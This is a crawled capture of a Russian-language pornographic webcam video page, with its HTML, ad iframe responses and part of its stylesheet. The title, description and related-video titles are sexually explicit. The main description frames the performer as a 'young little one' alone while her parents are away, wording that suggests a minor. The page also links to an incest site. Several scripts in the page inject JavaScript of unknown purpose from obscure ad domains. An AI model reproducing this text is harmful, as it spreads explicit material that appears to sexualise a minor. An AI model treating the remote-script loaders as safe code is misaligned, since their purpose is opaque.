

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornowebcam.tv/zassala-vse-poli-ot-orgazma/
body_size: 5521
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Зассала все полы от оргазма порно онлайн</title>

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description" content="Молоденькая малышка пока нет родителей иногда шалит в своей комнате. Мастурбируя киску,юная девченка получает оргазм. Ее обильный сквирт заливает весь пол в комнате."/>

    <link href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow" rel="stylesheet">


<link rel="stylesheet" href="http://cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css"/>
<script src="http://cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script> 

        	<link href="http://pornowebcam.tv/rss/" rel="alternate" type="application/rss+xml"/>
            <link href="http://pornowebcam.tv/zassala-vse-poli-ot-orgazma/" rel="canonical"/>
            
    <link rel="stylesheet" href="http://pornowebcam.tv/css/reset.css">
    <link rel="stylesheet" href="http://pornowebcam.tv/css/style.css?4">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" async></script>
    <script src="https://use.fontawesome.com/2770524004.js" async></script>

    <script type="text/javascript" src="http://pornowebcam.tv/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="http://pornowebcam.tv/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
    <script type="text/javascript" src="http://pornowebcam.tv/js/KernelTeamImageRotator.js?v=3.5.0"></script>
    <script type="text/javascript">
    	KT_rotationEngineStartup(0.2, 0.5);
    </script>
<meta name="yandex-verification" content="131887aa98e46187" />
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://jkha742.xyz/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=8be86f5cbe57a5ec148f869e3fc86e23"
            + "&m=708f8cb2f178b794ccc34d09f0df1e7b"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</head>
<body>
<script type='text/javascript' data-cfasync='false'>
	 (function(){
	  var script = document.createElement('script');
	  script.type = 'text/javascript';
	  script.charset = 'utf-8';
	  script.async = 'true';
	  script.src = 'https://code.rusexclips.com/bens/vinos5.js?21008a' + Math.random();
	  document.body.appendChild(script);
	 })();
</script>

<script type='text/javascript' src='https://reallifeforyouandme.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
let e7aa199141_cnt = 0;
let e7aa199141_interval = setInterval(function(){
if (typeof e7aa199141_country !== 'undefined') {
clearInterval(e7aa199141_interval);
(function(){
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://js10.' + e7aa199141_domain + '/js/customs/e7aa199141.js' + '?' + Math.random();
document.body.appendChild(script);
})();
} else {
e7aa199141_cnt += 1;
if (e7aa199141_cnt >= 60) {
clearInterval(e7aa199141_interval);
}
}
}, 500);
</script>
<header>
    <div class="width-wrap clearfix-after">
        <div class="logo-container">
            <a class="logo" href="http://pornowebcam.tv/" title="Порно на вебкамеру - смотрите записи приватов онлайн бесплатно">
                Порно <span>Вебкам</span>
            </a>
        </div>
        <div class="menu-container">
            <nav class="top-menu">
                <ul>
                    <li >
                        <a href="http://pornowebcam.tv/rating/">
                            <i class="fa fa-star" aria-hidden="true"></i>
                            Рейтинговые
                        </a>
                    </li>
                    <li >
                        <a href="http://pornowebcam.tv/views/">
                            <i class="fa fa-fire" aria-hidden="true"></i>
                            Популярные
                        </a>
                    </li>
                    <li >
                        <a href="http://pornowebcam.tv/date/">
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            Новые
                        </a>
                    </li>
                    <li >
                        <a href="http://pornowebcam.tv/webcats/">
                            <i class="fa fa-tag" aria-hidden="true"></i>
                            Категории
                        </a>
                    </li>
                    <li >
                        <a href="https://incestik.com/" target="_blank">
                            <i class="fa fa-bomb" aria-hidden="true"></i>
                            Инцест
                        </a>
                    </li>

                </ul>
            </nav>
        </div>
        <div class="search-container">
            <div class="search">
		<form class="form1" action="http://pornowebcam.tv/search/">
                    <input class="search-text" type="text" name="q" placeholder="Поиск..." />
                    <button class="search-submit">
                        <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
		</form>
            </div>
        </div>
    </div>
</header>
<section class="video-view-section">
    <div class="width-wrap">
        <div class="video-view">
            <div class="heading-container">
                <div class="heading">
	            		        <h1>Зассала все полы от оргазма</h1>
	                            </div>
            </div>
            <div class="player-container">
					<div class="player">
				                     <script type="text/javascript">
                        var params = {};
                        params['link_id'] = 'download_link_1';
                        params['session_name'] = 'PHPSESSID';
                        params['video_id'] = 806;
                        videoViewEnableDownloadLink(params);
                    </script>

<video id='video-id'>
    <source src='http://pornowebcam.tv/get_file/1/1c10224745cc4d3b91519cfd91d84e8e/0/806/806.mp4/?download_filename=zassala-vse-poli-ot-orgazma.mp4' type='video/mp4'/>
</video>

 

<script>
    var myFP = fluidPlayer(
        'video-id',
        {
            layoutControls: {
		fillToContainer: true,
		primaryColor: false,
		posterImage: 'http://pornowebcam.tv/contents/videos_screenshots/0/806/preview.mp4.jpg',
		autoPlay: false,
		playButtonShowing: true,
		playPauseAnimation: true,
		mute: false,
		logo: {
			imageUrl: null,
			position: 'top left',
			clickUrl: null,
			opacity: 1,
			mouseOverImageUrl: null,
			imageMargin: '2px',
			hideWithControls: false,
			showOverAds: false
		},
		htmlOnPauseBlock: {
			html: null,
			height: null,
			width: null
		},
		allowDownload: false,
		allowTheatre: true,
		playbackRateEnabled: false,
		controlBar: {
			autoHide: false,
			autoHideTimeout: 3,
			animated: true
		},
            },
            vastOptions: {
                // To implement ads see http://docs.fluidplayer.com/ad_configuration/
            }
        }
    );
</script>


			</div>
                            </div>
<p><br /></p>
            <div class="video-info clearfix-after">
                <div class="description">Молоденькая малышка пока нет родителей иногда шалит в своей комнате. Мастурбируя киску,юная девченка получает оргазм. Ее обильный сквирт заливает весь пол в комнате.</div>
                <div class="video-values">
                    <div class="info-row">
                        <span class="value in-row">
                            <i class="fa fa-eye" aria-hidden="true"></i>
                            1106 просмотров
                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                            0м:15с
                            <i class="fa fa-calendar" aria-hidden="true"></i>
                            1 год назад
                        </span>
                    </div>
                    <div class="rating-container">
                        <div class="message">
			    <span id="rating_hint" class="g_hint">Голосуйте за видео с помощью звездочек!</span>
			    <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
			    <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                        </div>
                        <div class="rating-block">
                            <a id="flag_like_this_video" class="like" href="javascript:stub()" title="Мне нравится">
                                <i class="fa fa-thumbs-o-up" aria-hidden="true"></i>
                                0
                            </a>
                            <a id="flag_dislike_this_video" class="dislike" href="javascript:stub()" title="Мне не нравится">
                                <i class="fa fa-thumbs-o-down" aria-hidden="true"></i>
                                0
                            </a>
                            <div class="rating-bar">
                                <div class="rating-value" style="width: 70%;"></div>
                            </div>
                        </div>
			<script type="text/javascript">
				var params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_like_this_video';
				params['flag_external_id'] = 'flag_like_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 806;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_dislike_this_video';
				params['flag_external_id'] = 'flag_dislike_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 806;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_inappropriate_video';
				params['flag_external_id'] = 'flag_inappropriate_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 806;
				videoViewEnableFlagging(params);
			</script>
                    </div>
                </div>
		    		                    
            </div>
        </div>
        <div class="right-spots">
            <div class="spot">
    <script type="text/javascript">
var ad_idzone = "2795500",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><a href="https://main.exosrv.com/img-click.php?idzone=2795500" target="_blank"><img src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=2795500&output=img&type=300x250" width="300" height="250"></a></noscript>
</div>
<div class="spot">
    <script type="text/javascript">
var ad_idzone = "2795502",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><a href="https://main.exosrv.com/img-click.php?idzone=2795502" target="_blank"><img src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=2795502&output=img&type=300x250" width="300" height="250"></a></noscript>
</div>
        </div>
    </div>
</section>
<section class="list_videos">
    <div class="width-wrap">
        <div class="heading-container">
            <div class="heading">
                <h2>Похожие видео</h2>
            </div>
        </div>
        <div class="item-list">
                                                    <div class="item">
                            <a class="link kt_imgrc" href="http://pornowebcam.tv/belokuraya-devushka-s-zadornimi-kosichkami-posasivaet-huek-i-dolbitsya-vo-vse-diri-v-chate/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:74:1">
                                <div class="thumb-container">
                                    <img class="thumb" src="http://pornowebcam.tv/contents/videos_screenshots/0/74/240x180/8.jpg" alt="Белокурая Девушка с задорными косичками посасывает хуек и долбится во все дыры в чате" onmouseover="KT_rotationStart(this, 'http://pornowebcam.tv/contents/videos_screenshots/0/74/240x180/', 18)" onmouseout="KT_rotationStop(this)">
                                    <div class="thumb-line">
                                        <span class="date">
                                                                                        <i class="fa fa-calendar" aria-hidden="true"></i>
                                            2 года назад
                                        </span>
                                        <span class="duration">
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            12м:51с
                                        </span>
                                    </div>
                                </div>
                                <div class="name">Белокурая Девушка с задорными косичками посасывает хуек и долбится во все дыры в чате</div>
                            </a>
                        </div>
                                        <div class="item">
                            <a class="link kt_imgrc" href="http://pornowebcam.tv/moschnii-vibrator-dovodit-moloduu-malishku-do-sudorozhnogo-orgazma-so-skvirtom/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:808:1">
                                <div class="thumb-container">
                                    <img class="thumb" src="http://pornowebcam.tv/contents/videos_screenshots/0/808/240x180/1.jpg" alt="Мощный вибратор доводит молодую малышку до судорожного оргазма со сквиртом" onmouseover="KT_rotationStart(this, 'http://pornowebcam.tv/contents/videos_screenshots/0/808/240x180/', 20)" onmouseout="KT_rotationStop(this)">
                                    <div class="thumb-line">
                                        <span class="date">
                                                                                        <i class="fa fa-calendar" aria-hidden="true"></i>
                                            1 год назад
                                        </span>
                                        <span class="duration">
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            1м:23с
                                        </span>
                                    </div>
                                </div>
                                <div class="name">Мощный вибратор доводит молодую малышку до судорожного оргазма со сквиртом</div>
                            </a>
                        </div>
                	            </div>
    </div>
</section>

<footer>
    <div class="width-wrap">
        <div class="footer-description">
        <div align="center"><img src="http://pornowebcam.tv/images/webcam.png"></div>
            Сайт для любителей вебкам порно видео клипов с приватных и платных вебчатов, записанных на вебкамеру. Бесплатный онлайн просмотр на высокой скорости.
        </div>
        <div class="copyright-container">
            <div class="copyright">&copy; 2017-2018 Порно с Вебкамер &mdash; бесплатные записи приватов с платных чатов.</div>
<div align="center">
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script>

<script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46840989 = new Ya.Metrika({ id:46840989, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/46840989" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div>
        </div>
    </div>
</footer>


<script type="text/javascript" src="http://pornowebcam.tv/fade/js.php"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7354cb07a29a4d03ad3ebcf72117fd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>
<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=2795500&type=300x250&p=http%3A//pornowebcam.tv/zassala-vse-poli-ot-orgazma/&dt=1768855106215&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 790
content:
<html><body style="margin:0px;"><a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RPU8DMQz9K7d0jWzne.zCwoAEgj2XXuGktim96Ggr_3icU4GKOIqtPPs9O_HBm0DEwB.1HqeVXq_oQXY_VrW7SGDi8Bme31gy0LsQrEVwfCynQ_ka.pz2qs6sFUZFRIqQkbR3aDAw.WgtAEffqoGdWZwGOJMVukZJAc6egFlr4hDRbWkARB_TFnP0yWZMPg196IGyFNB_6cZhUBtRszYY7u7wrs7dNU1T2qVungaBdmNXaldO7.m6Tx0vPTSz6GxrGdhYiOilY5GSixveLNyykd0SMbV5LLfHY359Wd_l_llDQQHIUM3fjh_d6XLYjDnVsRzUcC7TaVa57AWWtST.sszySU.PvAkGcavTJqOHjOT67HMieZ7YOwPwDYphHijQAQAA&cb=e2e_696e96427a9968.55838204" target="_blank" ontouchstart="" onclick="var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RPU8DMQz9K7d0jWzne.zCwoAEgj2XXuGktim96Ggr_3icU4GKOIqtPPs9O_HBm0DEwB.1HqeVXq_oQXY_VrW7SGDi8Bme31gy0LsQrEVwfCynQ_ka.pz2qs6sFUZFRIqQkbR3aDAw.WgtAEffqoGdWZwGOJMVukZJAc6egFlr4hDRbWkARB_TFnP0yWZMPg196IGyFNB_6cZhUBtRszYY7u7wrs7dNU1T2qVungaBdmNXaldO7.m6Tx0vPTSz6GxrGdhYiOilY5GSixveLNyykd0SMbV5LLfHY359Wd_l_llDQQHIUM3fjh_d6XLYjDnVsRzUcC7TaVa57AWWtST.sszySU.PvAkGcavTJqOHjOT67HMieZ7YOwPwDYphHijQAQAA&cb=e2e_696e96427a9968.55838204'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/930076/6d35ff591a56205c9b17ee4cc404eca858dbe699.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/930076/fe7b539dba6015456a0c81816bdab2be486ef460.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=2795502&type=300x250&p=http%3A//pornowebcam.tv/zassala-vse-poli-ot-orgazma/&dt=1768855106273&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 795
content:
<html><body style="margin:0px;"><a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RwU7DMAz9lV52jWw3id0jFy4ckEBwT9MMJm3rWKuyTf543DJgIo5iS._5PSdhYS9ECvo.jodhVd.t6N52uxnd9myFb8qHPL2qMZCjSAgIUQ_9cd9_ljannRsnrR02jogcoSLVjCAgStyEAKTBamsHjX5JNcCJgunNmiRwYgLVuiaVBuOaCiByk9aYG04hY.JUWmmBsjXQf.9Zw2PtzS4E8Vrd4NU4VZc0DGmbqmkoBm03VT9W_fEtXXap0mWGOQLG4FGs8gEaZFY1K7wO_h1yZaPGpVKa7xN0fj3Vl.e7G.5fzCg4ALvUnK_Hj.9w3nebnMZNv3fl1A_HyeV.Z7CthfirMtkvPT6o.C6yiEAXhdcQSmbpGNuCyXOO7RctZsYQ0QEAAA--&cb=e2e_696e96428b90a2.91567104" target="_blank" ontouchstart="" onclick="var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA11RwU7DMAz9lV52jWw3id0jFy4ckEBwT9MMJm3rWKuyTf543DJgIo5iS._5PSdhYS9ECvo.jodhVd.t6N52uxnd9myFb8qHPL2qMZCjSAgIUQ_9cd9_ljannRsnrR02jogcoSLVjCAgStyEAKTBamsHjX5JNcCJgunNmiRwYgLVuiaVBuOaCiByk9aYG04hY.JUWmmBsjXQf.9Zw2PtzS4E8Vrd4NU4VZc0DGmbqmkoBm03VT9W_fEtXXap0mWGOQLG4FGs8gEaZFY1K7wO_h1yZaPGpVKa7xN0fj3Vl.e7G.5fzCg4ALvUnK_Hj.9w3nebnMZNv3fl1A_HyeV.Z7CthfirMtkvPT6o.C6yiEAXhdcQSmbpGNuCyXOO7RctZsYQ0QEAAA--&cb=e2e_696e96428b90a2.91567104'; this.href = href + '&clickX=' + event.clientX + '&clickY=' + event.clientY;"><picture><source srcset="http://s3t3d2y1.afcdn.net/library/930076/812976a5d5abd671b8d7a23e2c3219b9be10e73e.webp" type="image/webp"><img width="300" height="250" src="http://s3t3d2y1.afcdn.net/library/930076/e0b9d90daa78ea52d9fd7ef2455a803e4a94a070.jpg" border="0" style="color:#000000;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;"></picture></a></body></html>

--- FILE ---
content_type: text/css
request_url: http://pornowebcam.tv/css/style.css?4
body_size: 2644
content:
body {
    background: #f2f5f7;

    font-family: 'PT Sans Narrow', sans-serif;
    font-size: 12px;
}
.width-wrap {
    position: relative;

    width: 100%;
    max-width: 1520px;

    margin: 0 auto;
    padding: 0 10px;
}
.clearfix-after:after {
    content: '';

    display: block;

    clear: both;
}

header {
    margin-bottom: 10px;

    background: #dedede;
}
    header .logo-container {
        float: left;

        padding: 10px 0;
    }
        header .logo-container .logo {
            display: block;

            font-size: 40px;
            line-height: 50px;
            font-weight: bold;
            color: #3a4752;
            text-transform: uppercase;
            text-decoration: none;
        }
            header .logo-container .logo span {
                color: #317589;

                transition: 0.15s ease color;
            }
                header .logo-container .logo:hover span {
                    color: #56d0e9;
                }

    header .menu-container {
        float: left;

        padding: 10px 0 10px 50px;
    }
        header .menu-container .top-menu {

        }
            header .menu-container .top-menu ul {

            }
                header .menu-container .top-menu ul li {
                    float: left;
                }
                    header .menu-container .top-menu ul li a {
                        display: block;

                        margin: 0 1px;
                        padding: 0 10px;

                        border-radius: 3px;

                        background: #317589;

                        font-size: 16px;
                        line-height: 50px;
                        color: #fff;
                        text-decoration: none;

                        transition: 0.15s ease background-color;
                    }
                        header .menu-container .top-menu ul li a i {
                            margin-right: 3px;
                        }
                        header .menu-container .top-menu ul li.active a,
                        header .menu-container .top-menu ul li a:hover {
                            background-color: #56d0e9;
                        }

    header .search-container {
        float: right;

        padding: 10px 0;
    }
        header .search-container .search {
            display: block;
            position: relative;
        }
            header .search-container .search .search-text {
                display: block;

                width: 600px;
                height: 50px;

                padding: 0 60px 0 10px;

                border: 1px solid #3a4752;
                border-radius: 3px;

                background: #f2f5f7;

                font-size: 18px;
                line-height: 50px;
                color: #3a4752;

                transition: 0.15s ease background-color;
            }
                header .search-container .search .search-text:focus {
                    background: #fff;
                }

            header .search-container .search .search-submit {
                display: block;
                position: absolute;

                top: 1px;
                right: 1px;

                width: 48px;
                height: 48px;

                border: 0;
                border-left: 1px solid #3a4752;
                border-radius: 0 1px 1px 0;

                background: #317589;

                font-size: 24px;
                color: #fff;

                cursor: pointer;

                transition: 0.15s ease background-color;
            }
                header .search-container .search .search-submit:hover {
                    background-color: #56d0e9;
                }

.heading-container {
    position: relative;

    margin-bottom: 5px;
}
    .heading-container .heading {
        padding-left: 5px;
    }
        .heading-container .heading h1,
        .heading-container .heading h2,
        .heading-container .heading div,
        .heading-container .heading span {
            display: inline-block;

            font-size: 24px;
            line-height: 30px;
            font-weight: normal;
            color: #3a4752;
            text-transform: uppercase;
        }

.item-list {
    margin: 2px;

    text-align: center;

    letter-spacing: -5px;
}
    .item-list .item {
        display: inline-block;
        position: relative;

        width: 20%;

        margin-bottom: 4px;
        padding: 0 2px;

        text-align: left;
        letter-spacing: 0;
    }
        .item-list .item .link {
            text-decoration: none;
        }
            .item-list .item .link .thumb-container {
                position: relative;
            }
                .item-list .item .link .thumb-container {
                    display: block;
                }
                    .item-list .item .link .thumb-container img {
                        display: block;

                        width: 100%;
                    }
                    .item-list .item .link .thumb-container .thumb-line .date {
                        position: absolute;

                        top: 3px;
                        left: 3px;

                        padding: 0 5px;

                        background: rgba(49,117,137,0.5);

                        border-radius: 3px;

                        font-size: 12px;
                        line-height: 18px;
                        color: #fff;

                        transition: 0.15s ease background-color;
                    }
                        .item-list .item .link:hover .thumb-container .thumb-line .date {
                            background: #56d0e9;
                        }

                    .item-list .item .link .thumb-container .thumb-line .duration {
                        position: absolute;

                        top: 3px;
                        right: 3px;

                        padding: 0 5px;

                        border-radius: 3px;

                        background: rgba(49,117,137,0.75);

                        font-size: 12px;
                        line-height: 18px;
                        color: #fff;

                        transition: 0.15s ease background-color;
                    }
                        .item-list .item .link:hover .thumb-container .thumb-line .duration {
                            background: #56d0e9;
                        }


                .item-list .item .link .name {
                    display: block;
                    overflow: hidden;
                    height: 40px;
                    padding: 2px;
                    font-size: 14px;
                    line-height: 18px;
                    font-weight: 600;
                    color: #3a4752;
                    vertical-align: bottom;

                    transition: 0.15s ease color;
					    text-align: center;
                }
                    .item-list .item .link:hover .name {
                        color: #56d0e9;
                    }

        .item-list .item.sponsor {
            width: 16.666666%;
        }
            .item-list .item.sponsor .link .name {
                overflow: hidden;

                height: 30px;

                padding: 0 2px;

                background: #dedede;

                font-size: 24px;
                line-height: 30px;
                text-align: center;
                font-weight: normal;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

        .item-list .item.category {
            width: 16.666666%;
        }
            .item-list .item.category .link .name {
                overflow: hidden;

                height: 24px;

                padding: 0 2px;

                font-size: 18px;
                line-height: 24px;
                text-align: center;
                font-weight: normal;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

.pagination {
    margin: 8px 0;

    text-align: center;
}
    .pagination ul {
        display: inline-block;
    }
        .pagination li {
            display: block;
            float: left;
            margin: 0 1px;
        }
            .pagination a,
            .pagination span {
                display: block;

                min-width: 53px;
                height: 53px;

                padding: 0 10px;

                border-radius: 3px;

                background-color: #317589;

                font-size: 20px;
                line-height: 53px;
                color: #fff;
                text-decoration: none;
                text-transform: uppercase;

                transition: 0.15s ease background-color;
            }
                .pagination span {
                    opacity: 0.5;
                }
                .pagination a:hover {
                    background-color: #56d0e9;
                }
                .pagination a .icon {
                    margin-bottom: 4px;
                }

.list-spots {
    margin: 10px 0;

    text-align: center;
}
    .list-spots .spot {
        display: inline-block;

        margin: 3px;
    }
        .list-spots .spot img,
        .list-spots .spot iframe {
            display: block;
        }

.video-view-section .width-wrap {
    max-width: 1300px;
}
    .video-view {
        margin-right: 305px;

        padding: 0 5px;
    }
        .video-view .player-container {
            position: relative;
            padding-bottom: 66%;
        }
            .video-view .player-container .player {
                display: block;
                position: absolute;

                top: 0;
                left: 0;

                width: 100%;
                height: 100%;
            }
                .video-view .player-container .player,
                .video-view .player-container #kt_player,
                .video-view .player-container #kt_player object,
                .video-view .player-container #kt_player video,
                .video-view .player-container #kt_player iframe {
                    display: block !important;
                    position: absolute !important;

                    top: 0 !important;
                    left: 0 !important;

                    width: 100% !important;
                    height: 100% !important;
                }

        .video-view .video-info {
            margin-bottom: 30px;
            padding: 7px 0 0 4px;
        }
            .video-view .video-info .description {
                font-size: 16px;
                line-height: 24px;
            }
            .video-view .video-info .info-row {
                margin: 10px 0;

                font-size: 16px;
            }
                .video-view .video-info .info-row .value {
                    color: #3a4752;
                }
                    .video-view .video-info .info-row .value.in-row {

                    }
                        .video-view .video-info .info-row .value.in-row i {
                            display: inline-block;

                            margin-left: 20px;
                        }
                            .video-view .video-info .info-row .value.in-row i:first-child {
                                margin-left: 0;
                            }

                    .video-view .video-info .info-row .value a {
                        font-weight: bold;
                        color: #3a4752;
                        text-decoration: none;

                        transition: 0.15s ease color;
                    }
                        .video-view .video-info .info-row .value a:hover {
                            color: #56d0e9;
                        }

            .video-view .video-info .video-values {
                border-bottom: 1px solid #3a4752;
            }
                .video-view .video-info .video-values:after {
                    content: '';

                    display: block;

                    clear: both;
                }
                .video-view .video-info .video-values .info-row {
                    float: left;

                    font-size: 18px;
                    line-height: 24px;
                }
                    .video-view .video-info .video-values .info-row {
                        float: left;
                    }

                .video-view .video-info .video-values .rating-container {
                    position: relative;
                    float: right;

                    margin: 10px 0;

                    font-size: 18px;
                    line-height: 24px;
                    color: #3a4752;
                    white-space: nowrap;
                }
                    .video-view .video-info .video-values .rating-container .message {
                        display: inline-block;
                    }
                        .video-view .video-info .video-values .rating-container .message span {
                            display: none;
                        }

                    .video-view .video-info .video-values .rating-container .rating-block {
                        display: inline-block;
                        position: relative;
                    }
                        .video-view .video-info .video-values .rating-container .rating-block .like,
                        .video-view .video-info .video-values .rating-container .rating-block .dislike {
                            display: inline-block;

